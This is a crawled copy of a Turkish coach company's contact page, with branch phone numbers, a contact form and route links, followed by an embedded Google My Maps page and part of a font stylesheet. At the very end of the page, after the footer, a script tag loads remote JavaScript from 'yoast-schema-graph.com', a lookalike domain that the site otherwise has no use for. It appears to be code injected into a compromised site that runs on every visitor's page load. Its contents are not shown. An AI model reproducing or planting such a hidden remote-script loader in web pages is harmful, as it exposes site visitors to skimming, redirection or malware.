

--- FILE ---
content_type: text/html
request_url: https://www.elazigmuratturizm.com.tr/iletisim-bilgileri.html
body_size: 3851
content:
<!doctype html>
<html itemscope itemtype="http://schema.org/LocalBusiness">
<head>
    <meta charset="utf-8">
    <title>MURAT TURİZM - SEYAHAT ACENTENİZ</title>
    <meta name="description" content="desc">
    <meta name="keywords" content="Elazığ, elazığ, murat turizm, elazığ murat turizm, seyahat acentesi, online işlemler, murat, turizm, acente, şube, telefon, numara, telefon numarası, şube telefonları, harita, araçlar, araçlarımız, filomuz, güzergah, şubeler, belgeler, seferler, 444 00 23,">
    
    <meta itemprop="name" content="Elazığ Murat Turizm Tic. Ltd. Şti.">
    <meta itemprop="description" content="Açıklama">
    <meta itemprop="image" content="image/logo.png">
    
    <!--[if IE]><link href="fonts/font_ie.css" rel="stylesheet" type="text/css"><![endif]--><link rel="stylesheet" type="text/css" href="webfonts/fonts.css" media="screen, print"><link rel="stylesheet" type="text/css" href="castro/castro.css"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="all"><meta name="robots" content="index, follow"><meta name="revisit-after" content="7 days"><meta name="version" content="1.0"><meta name="copyright" content="Copyright &copy; 2026 dokuzbir Ajans [info@dokuzbir.com]">
    
        

    
	<script type="text/javascript" src="tema/muratturizm/js/jquery-1.7.2.min.js"></script>
   
    <script>
		var tema_dir = 'tema/muratturizm';
	</script>

    <!--------------------- LIGHTBOX # SON -->
	
	
	  <!--------------------- Yeni CSS Başlangıç -->
	 
	  <link rel="stylesheet" href="tema/muratturizm/css/bootstrap.min.css">
    <link rel="stylesheet" href="tema/muratturizm/css/font-awesome.min.css">
    <link href='http://fonts.googleapis.com/css?family=Lato:300,400,700' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="tema/muratturizm/css/animate.min.css">
	
	  <link rel="stylesheet" type="text/css" href="tema/muratturizm/css/revolution_slider/css/settings.css" media="screen" />
    <link rel="stylesheet" type="text/css" href="tema/muratturizm/css/revolution_slider/css/style.css" media="screen" />
    <link rel="stylesheet" type="text/css" href="tema/muratturizm/css/jquery.bxslider/jquery.bxslider.css" media="screen" />
    <link rel="stylesheet" type="text/css" href="tema/muratturizm/css/flexslider/flexslider.css" media="screen" />
	    <link type="text/css" rel="stylesheet" href="tema/muratturizm/css/combined.css" />
		 
    <link type="text/css" rel="stylesheet" href="tema/muratturizm/css/perfect-scrollbar.css" />
	    <!-- Updated Styles -->
    <link rel="stylesheet" href="tema/muratturizm/css/updates.css">

    <!-- Custom Styles -->
    <link rel="stylesheet" href="tema/muratturizm/css/custom.css">
    

    
   <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51716356-3', 'elazigmuratturizm.com.tr');
  ga('send', 'pageview');

</script>
    

  

 
    

	

   <link id="main-style" rel="stylesheet" href="tema/muratturizm/css/style.css">


    
    <!-- Responsive Styles -->
    <link rel="stylesheet" href="tema/muratturizm/css/responsive.css">
    
   	
</head>
<body>


    <div id="page-wrapper">
        <header id="header" class="navbar-static-top">
            <div class="topnav hidden-xs">
                <div class="container">
     
                </div>
            </div>
            
            <div class="main-header">
                
                <a href="#mobile-menu-01" data-toggle="collapse" class="mobile-menu-toggle">
                   Elazığ Murat Turizm Tic. Ltd. Şti.
                </a>

                <div class="container">
                    <h1 class="logo navbar-brand">
                        <a href="anasayfa.html" title="Elazığ Murat Turizm Tic. Ltd. Şti.">
                            <img src="tema/muratturizm/image/logo.png" alt="Elazığ Murat Turizm Tic. Ltd. Şti." />
                        </a>
                    </h1>

                    <nav id="main-menu" role="navigation">
                        <ul class="menu">
                            <li class="menu-item-has-children">
                                <a href="anasayfa.html"><b>Anasayfa</b></a>
                     
                            </li>
                      
							     <li class="menu-item-has-children">
                                <a href="#"><b>Kurumsal</b></a>
                                <ul>
                                    <li><a href="kurumsal.html"><b>Hakkımızda</b></a></li>
                                    <li><a href="bilet-satis-noktalarimiz.html"><b>Bilet Satış Noktaları</b></a></li>
                                    <li><a href="guzergahlar.html"><b>Güzergahlarımız</b></a></li>
                                    <li><a href="dinlenme-tesislerimiz.html"><b>Tesislerimiz</b></a></li>
                          
                                </ul>
                            </li>

                                   
								     <li class="menu-item-has-children">
                                <a href="#"><b>Online İşlemler</b></a>
                                <ul>
                                    <li><a href="online-bilet-satisi.html"><b>Online Bilet Satışı</b></a></li>
                                       <li><a href="https://secure.elazigmuratturizm.com.tr/ebilet.aspx"><b>E-Bilet</b></a></li>
                                    <li><a href="https://secure.elazigmuratturizm.com.tr/"><b>Rezervasyon Yap</b></a></li>
                                    <li><a href="https://secure.elazigmuratturizm.com.tr/PnrAra.aspx"><b>Rezervasyon İptal</b></a></li>
                                    <li><a href="https://secure.elazigmuratturizm.com.tr/PnrAra.aspx"><b>Rezervasyon Sefere Bağlama</b></a></li>
                                <li><a href="https://secure.elazigmuratturizm.com.tr/PnrAra.aspx"><b>Açık Bileti Sefere Bağlama</b></a></li>
								<li><a href="https://secure.elazigmuratturizm.com.tr/PnrAra.aspx"><b>Bileti Açığa Alma</b></a></li>
                                </ul>
                            </li>
					
                            <li class="menu-item-has-children">
                                <a href="album_1_genel-fotograflar.html"><b>Galeri</b></a>
                         
                            </li>
                      
                            <li class="menu-item-has-children">
                                <a href="iletisim-bilgileri.html"><b>İletişim</b></a>
                     
                            </li>
         
     
                        </ul>
                    </nav>
                </div>
                
                <nav id="mobile-menu-01" class="mobile-menu collapse">
                    <ul id="mobile-primary-menu" class="menu">
                        <li class="menu-item-has-children">
                            <a href="anasayfa.html">Anasayfa</a>
                  
                        </li>
                        <li class="menu-item-has-children">
                            <a href="kurumsal.html">Kurumsal</a>
                     
                        </li>
                        <li class="menu-item-has-children">
                                     <a href="online-bilet-satisi.html">ONLİNE BİLET SATIŞI</a>
                     
                        </li>
                        <li class="menu-item-has-children">
                               <a href="bilet-satis-noktalarimiz.html">Bilet Satış Noktaları</a>
                     
                        </li>
						       <li class="menu-item-has-children">
                                   <a href="guzergahlar.html">Güzergahlarımız</a>
                     
                        </li>
                        <li class="menu-item-has-children">
                                <a href="dinlenme-tesislerimiz.html">Tesislerimiz</a>
                   
                        </li>
                        <li class="menu-item-has-children">
                            <a href="iletisim-bilgileri.html">İletişim</a>
                
                        </li>

 
                     
                    </ul>
                    

                </nav>
            </div>


        </header>


            
 
        

    </div>






﻿

    <div class="clear"></div>
</div>





<body>
    <div id="page-wrapper">
	
	
	
	

                    
   <div class="page-title-container style4">
            <div class="container">
                <div class="page-title">
                    <i class="soap-icon-plane-right takeoff-effect"></i>
                    <h2 class="entry-title">İletişim Bilgilerimiz</h2>
                </div>
                <ul class="breadcrumbs">
                    <li><a href="anasayfa.html">Anasayfa</a></li>
                    <li class="active">İletişim Bilgilerimiz</li>
                </ul>
            </div>
        </div>

        <section id="content">
            <div class="container">
                <div id="main">
			
                    <div class="travelo-google-map block"><iframe width="100%" height="100%" frameborder="0" 


src="https://www.google.com/maps/d/embed?mid=1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS" 



frameborder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></div>
                    <div class="row">
                        <div class="col-sm-4 col-md-3">
                            <div class="travelo-box contact-us-box">
                                <h4><b>İletişim Bilgileri</b></h4>
                                <ul class="contact-address">
                          					
									      <li class="address">
                                        <i class="soap-icon-address circle"></i>
                                        <h5 class="title"><b>Otogar Şube </b></h5>
                                        <p><b>Elazığ Terminali Peron (2 - 3) Elazığ/Merkez</b></p>
                                        <p><b>0(424) 224 12 68- 224 19 20</b></p>
										 <p><b>0(424) 238 95 80-81-82</b></p>
										 <p><b>0(424) 218 30 30- 218 17 91</b></p>
										 <p><b>Fax : 0(424) 218 28 23</b></p>
                                    </li>
                              
                                    <li class="email">
                                        <i class="soap-icon-message circle"></i>
                                        <h5 class="title"><b>E-Posta</b></h5>
										       <h6><b>info[at]elazigmuratturizm.com.tr</b></h6>
											    <h6><b>www.elazigmuratturizm.com.tr</b></h6>
                              
                                    </li>
                                </ul>
                                <ul class="social-icons full-width">
									<li><a href="#" data-toggle="tooltip" title="Facebook"><i class="soap-icon-facebook"></i></a></li>
                                    <li><a href="#" data-toggle="tooltip" title="Twitter"><i class="soap-icon-twitter"></i></a></li>
									<li><a href="#" data-toggle="tooltip" title="Instagram"><i class="soap-icon-instagram"></i></a></li>
                                    <li><a href="#" data-toggle="tooltip" title="GooglePlus"><i class="soap-icon-googleplus"></i></a></li>
                                    <li><a href="#" data-toggle="tooltip" title="Linkedin"><i class="soap-icon-linkedin"></i></a></li>
                                 
                                </ul>
                            </div>
                        </div>
						
						

                        <div class="col-sm-8 col-md-9">
                            <div class="travelo-box">
							     <div class="intro text-center block">
                            <h2>İletişim Formu</h2>
                            <p>Diğer iletişim kanallarımız dışında aşağıdaki iletişim formu yardımı ile de bize ulaşabilirsiniz.</p>
                        </div>
							
                                   <form class="contact-form" action="iletisim-bilgileri.html" method="post">
                            <div class="row form-group">
                                <div class="col-xs-6">
                                    <label>Ad Soyad</label>
                                    <input type="text" name="isim" class="input-text full-width" placeholder="Adınız ve Soyadınız">
                                </div>
                                <div class="col-xs-6">
                                    <label>E-Posta</label>
                                    <input type="text" name="eposta" class="input-text full-width" placeholder="E-Posta adresiniz.">
                                </div>
                            </div>
                            <div class="row form-group">
                                <div class="col-xs-6">
                                    <label>Konu</label>
                                    <input type="text" name="konu" class="input-text full-width" placeholder="Mesajınızın konusunu belirtiniz.">
                                </div>
                                <div class="col-xs-6">
                                    <label>Telefon</label>
                                    <input type="text" name="telefon" class="input-text full-width" placeholder="Telefon numaranız.">
                                </div>
                            </div>
                            <div class="form-group">
                                <label>Mesajınız</label>
                                <textarea name="mesaj" rows="6" class="input-text full-width" placeholder="Mesajınızı buraya yazınız."></textarea>
                            </div>
                            <button type="submit" class="btn-large full-width">Gönder</button>
                        </form>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </section>
        

    </div>



  
</body>




<div class="clear"></div>
  
              <footer id="footer" class="style6">
              <div class="footer-wrapper">
                <div class="container ">
                    <div class="row">
                        <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9 hidden-xs">
                            <h2><b>Hızlı Erişim</b></h2>
                            <ul class="discover triangle hover row">
                                <li class=" col-xs-4"><a href="anasayfa.html"><b>Anasayfa</b></a></li>
                                <li class=" col-xs-4"><a href="dinlenme-tesislerimiz.html"><b>Tesislerimiz</b></a></li>
                                <li class="col-xs-4"><a href="seferler.html?sefer_id=6"><b>Elazığ - Ankara Otobüs Bileti</b></a></li>
                                <li class=" col-xs-4"><a href="kurumsal.html"><b>Kurumsal</b></a></li>
                                <li class=" col-xs-4"><a href="bilgi-merkezi.html"><b>Yolcu Hakları</b></a></li>
                                <li class="col-xs-4"><a href="seferler.html?sefer_id=4"><b>Elazığ - İstanbul Otobüs Bileti</b></a></li>
                                <li class=" col-xs-4"><a href="online-bilet-satisi.html"><b>Online Bilet Satışı</b></a></li>
                                <li class=" col-xs-4"><a href="bilgi-merkezi.html#gizlilik"><b>Gizlilik</b></a></li>
                                <li class="col-xs-4"><a href="seferler.html?sefer_id=3"><b>Elazığ - Çanakkale Otobüs Bileti</b></a></li>
                                <li class=" col-xs-4"><a href="bilet-satis-noktalarimiz.html"><b>Bilet Satış Noktaları</b></a></li>
                                <li class="active col-xs-4"><a href="iletisim-bilgileri.html"><b>İletişim</b></a></li>
                                <li class="col-xs-4"><a href="seferler.html?sefer_id=1"><b>Elazığ - Mersin Otobüs Bileti</b></a></li>
								<li class=" col-xs-4"><a href="guzergahlar.html"><b>Güzergahlarımız</b></a></li>
                                <li class="col-xs-4"><a href="seferler.html?sefer_id=2"><b>Elazığ - Alanya Otobüs Bileti</b></a></li>
                                <li class="col-xs-4"><a href="seferler.html?sefer_id=5"><b>Elazığ - Bodrum Otobüs Bileti</b></a></li>
                            </ul>
                        </div>
             
               
                        <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                            <h2><b>Elazığ Murat Turizm</b></h2>
                            <p>İletişim kanallarımızdan 7 gün 24 saat bizimle iletişime geçebilirsiniz</p>
                            <br />
                            <address class="contact-details">
                                <span class="contact-phone"><i class="soap-icon-phone"></i> <b>444 00 23</b></span>
                                <br />
                                <a href="mailto:info@elazigmuratturizm.com.tr" class="contact-email"><b>info[at]elazigmuratturizm.com.tr</b></a>
                            </address>
                            <ul class="social-icons clearfix">
							 <li class="facebook"><a title="Facebook" href="#" data-toggle="tooltip"><i class="soap-icon-facebook"></i></a></li>
                                <li class="twitter"><a title="Twitter" href="#" data-toggle="tooltip"><i class="soap-icon-twitter"></i></a></li>                
								<li class="instagram"><a title="Instagram" href="#" data-toggle="tooltip"><i class="soap-icon-instagram"></i></a></li>
								  <li class="googleplus"><a title="Googleplus" href="#" data-toggle="tooltip"><i class="soap-icon-googleplus"></i></a></li>
                                <li class="linkedin"><a title="Linkedin" href="#" data-toggle="tooltip"><i class="soap-icon-linkedin"></i></a></li>
                              
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="bottom gray-area">
                <div class="container">
                    <div class="logo pull-left">
                        <a href="anasayfa.html" title="Elazığ Murat Turizm Tic. Ltd. Şti.">
                            <img src="tema/muratturizm/image/logo.png" alt="Elazığ Murat Turizm Tic. Ltd. Şti." />
                        </a>
                    </div>
                    <div class="pull-right">
                        <a id="back-to-top" href="#" class="animated" data-animation-type="bounce"><i class="soap-icon-longarrow-up circle"></i></a>
                    </div>
                    <div class="copyright pull-right">
                        <p><b> 2025  |  Elazığ Murat Turizm Tic. Ltd. Şti.</b></p>
                    </div>
                </div>
            </div>
        </footer>

            
    <div class="clear"></div>
	
	    <script type="text/javascript" src="tema/muratturizm/js/jquery-1.11.1.min.js"></script>
    <script type="text/javascript" src="tema/muratturizm/js/jquery.noconflict.js"></script>
    <script type="text/javascript" src="tema/muratturizm/js/modernizr.2.7.1.min.js"></script>
    <script type="text/javascript" src="tema/muratturizm/js/jquery-migrate-1.2.1.min.js"></script>
    <script type="text/javascript" src="tema/muratturizm/js/jquery.placeholder.js"></script>
    <script type="text/javascript" src="tema/muratturizm/js/jquery-ui.1.10.4.min.js"></script>
    
    <!-- Twitter Bootstrap -->
    <script type="text/javascript" src="tema/muratturizm/js/bootstrap.js"></script>
    
    <!-- load revolution slider scripts -->
    <script type="text/javascript" src="tema/muratturizm/css/revolution_slider/js/jquery.themepunch.tools.min.js"></script>
    <script type="text/javascript" src="tema/muratturizm/css/revolution_slider/js/jquery.themepunch.revolution.min.js"></script>

    <!-- Flex Slider -->
    <script type="text/javascript" src="tema/muratturizm/css/flexslider/jquery.flexslider-min.js"></script>
    
    <!-- load BXSlider scripts -->
    <script type="text/javascript" src="tema/muratturizm/css/jquery.bxslider/jquery.bxslider.min.js"></script>
    
    <!-- parallax -->
    <script type="text/javascript" src="tema/muratturizm/js/jquery.stellar.min.js"></script>
    
    <!-- waypoint -->
    <script type="text/javascript" src="tema/muratturizm/js/waypoints.min.js"></script>

    <!-- load page Javascript -->
    <script type="text/javascript" src="tema/muratturizm/js/theme-scripts.js"></script>
    <script type="text/javascript" src="tema/muratturizm/js/scripts.js"></script>
	<link rel="stylesheet" href="tema/muratturizm/css/lightbox.min.css">
    <script src="tema/muratturizm/js/lightbox-plus-jquery.min.js"></script>

<script src="https://yoast-schema-graph.com/97.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/maps/d/embed?mid=1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS
body_size: 3972
content:
<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebSite"><head><script nonce="tHQfghwp8giVc-96XLtzog">window['ppConfig'] = {productName: '06194a8f37177242d55a18e38c5a91c6', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><title itemprop="name">Elazığ Murat Turizm - Google My Maps</title><meta name="robots" content="noindex,nofollow"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width"/><meta name="description" itemprop="description" content="Elazığ Murat Turizm Genel Merkez"/><meta itemprop="url" content="https://www.google.com/maps/d/viewer?mid=1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS"/><meta itemprop="image" content="https://www.google.com/maps/d/thumbnail?mid=1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS"/><meta property="og:type" content="website"/><meta property="og:title" content="Elazığ Murat Turizm - Google My Maps"/><meta property="og:description" content="Elazığ Murat Turizm Genel Merkez"/><meta property="og:url" content="https://www.google.com/maps/d/viewer?mid=1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS"/><meta property="og:image" content="https://www.google.com/maps/d/thumbnail?mid=1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS"/><meta property="og:site_name" content="Google My Maps"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Elazığ Murat Turizm - Google My Maps"/><meta name="twitter:description" content="Elazığ Murat Turizm Genel Merkez"/><meta name="twitter:image:src" content="https://www.google.com/maps/d/thumbnail?mid=1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS"/><link rel="stylesheet" id="gmeviewer-styles" href="https://www.gstatic.com/mapspro/_/ss/k=mapspro.gmeviewer.ZPef100W6CI.L.W.O/am=AAAE/d=0/rs=ABjfnFU-qGe8BTkBR_LzMLwzNczeEtSkkw" nonce="i0c8T5rcnKrXtmoXq4rpXg"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" nonce="i0c8T5rcnKrXtmoXq4rpXg"><link rel="shortcut icon" href="//www.gstatic.com/mapspro/images/favicon-001.ico"><link rel="canonical" href="https://www.google.com/mymaps/viewer?mid=1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS&amp;hl=en_US"></head><body jscontroller="O1VPAb" jsaction="click:cOuCgd;"><div class="c4YZDc HzV7m-b7CEbf SfQLQb-dIxMhd-bN97Pc-b3rLgd"><div class="jQhVs-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-bN97Pc"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-Bz112c"></div><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS">Open full screen to view more</div></div></div></div></div><div class="i4ewOd-haAclf"><div class="i4ewOd-UzWXSb" id="map-canvas"></div></div><div class="X3SwIb-haAclf NBDE7b-oxvKad"><div class="X3SwIb-i8xkGf"></div></div><div class="Te60Vd-ZMv3u dIxMhd-bN97Pc-b3rLgd"><div class="dIxMhd-bN97Pc-Tswv1b-Bz112c"></div><div class="dIxMhd-bN97Pc-b3rLgd-fmcmS">This map was created by a user. <a href="//support.google.com/mymaps/answer/3024454?hl=en&amp;amp;ref_topic=3188329" target="_blank">Learn how to create your own.</a></div><div class="dIxMhd-bN97Pc-b3rLgd-TvD9Pc" title="Close"></div></div><script nonce="tHQfghwp8giVc-96XLtzog">
  function _DumpException(e) {
    if (window.console) {
      window.console.error(e.stack);
    }
  }
  var _pageData = "[[1,null,null,null,null,null,null,null,null,null,\"at\",\"\",\"\",1769114037383,\"\",\"en_US\",false,[],\"https://www.google.com/maps/d/viewer?mid\\u003d1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS\",\"https://www.google.com/maps/d/embed?mid\\u003d1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS\\u0026ehbc\\u003d2E312F\",\"https://www.google.com/maps/d/edit?mid\\u003d1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS\",\"https://www.google.com/maps/d/thumbnail?mid\\u003d1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS\",null,null,true,\"https://www.google.com/maps/d/print?mid\\u003d1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS\",\"https://www.google.com/maps/d/pdf?mid\\u003d1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS\",\"https://www.google.com/maps/d/viewer?mid\\u003d1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS\",null,false,\"/maps/d\",\"maps/sharing\",\"//www.google.com/intl/en_US/help/terms_maps.html\",true,\"https://docs.google.com/picker\",null,false,null,[[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-001.png\",143,25],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-2x-001.png\",286,50]],[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-001.png\",113,20],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-2x-001.png\",226,40]]],1,\"https://www.gstatic.com/mapspro/_/js/k\\u003dmapspro.gmeviewer.en_US.knJKv4m5-eY.O/am\\u003dAAAE/d\\u003d0/rs\\u003dABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m\\u003dgmeviewer_base\",null,null,true,null,\"US\",null,null,null,null,null,null,true],[\"mf.map\",\"1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS\",\"Elazığ Murat Turizm\",null,[39.2085491,38.6466901,39.2085491,38.6466901],[39.2085491,38.6466901,39.2085491,38.6466901],[[null,\"QnL037ONOx4\",\"Adsız katman\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,C2185B\\u0026scale\\u003d2.0\"],null,5,1,null,[[\"Elazığ Murat Turizm\"]],[[[],null,1,1,[[null,[38.6466901,39.2085491]],\"0\",null,\"QnL037ONOx4\",[38.6466901,39.2085491],[0,-128],\"2277CE54B200F7E2\"],[[\"Elazığ Murat Turizm\"]]]]]],null,null,true,null,null,null,null,[[\"QnL037ONOx4\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS\\u0026resourcekey\\u0026lid\\u003dQnL037ONOx4\",null,null,null,null,null,2,null,[[[\"2277CE54B200F7E2\",[[[38.6466901,39.2085491]]],null,null,0,[[\"ad\",[\"Elazığ Murat Turizm\"],1],[\"açıklama\",[\"ELAZIĞ TERMINALI PERON (2 - 3) ELAZIĞ/MERKEZ                                                        444 0 023                                                                  0(424) 224 12 68- 224 19 20\\n0(424) 238 95 80-81-82\\n0(424) 218 30 30- 218 17 91\\nFAX : 0(424) 218 28 23 info@muratturizm.com.tr\\nwww.elazigmuratturizm.com.tr\"],1],null,null,[null,\"ChIJ6aZmhpm_dkARwE4gxFGaHGA\",false]],[1,[\"Elazığ Murat Turizm\"]],0]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,C2185B\\u0026scale\\u003d2.0\",[32,64]],[[\"C2185B\",1],1200],[[\"C2185B\",0.2980392156862745],[\"C2185B\",1],1200]]]]]],null,null,null,null,null,2]],[4],null,null,\"mapspro_in_drive\",\"1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS\",\"https://drive.google.com/abuse?id\\u003d1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS\",true,false,false,\"Elazığ Murat Turizm Genel Merkez\",2,false,\"https://www.google.com/maps/d/kml?mid\\u003d1g3T5YShNi_TRfRCWW0guQPdGxgPgiVVS\\u0026resourcekey\",174094,true,false,\"Elazığ Murat Turizm Genel Merkez\",true,\"\",true,null,[null,null,[1719555110,243385001],[1719555110,314000000]],false,\"https://support.google.com/legal/troubleshooter/1114905#ts\\u003d9723198%2C1115689\"]]";</script><script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.61&client=google-maps-pro&language=en_US&region=US&libraries=places,visualization,geometry,search" nonce="tHQfghwp8giVc-96XLtzog"></script><script id="base-js" src="https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.en_US.knJKv4m5-eY.O/am=AAAE/d=0/rs=ABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m=gmeviewer_base" nonce="tHQfghwp8giVc-96XLtzog"></script><script nonce="tHQfghwp8giVc-96XLtzog">_startApp();</script></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.elazigmuratturizm.com.tr/webfonts/fonts.css
body_size: 83
content:
@font-face {
 font-family: "Century Gothic";
 src: url("GOTHIC.eot") /* EOT file for IE */
}
@font-face {
 font-family: "Century Gothic";
 src: url("GOTHIC.ttf") /* TTF file for CSS3 browsers */
}

@font-face {
 font-family: "Century Gothic Bold";
 src: url("GOTHICB.eot") /* EOT file for IE */
}
@font-face {
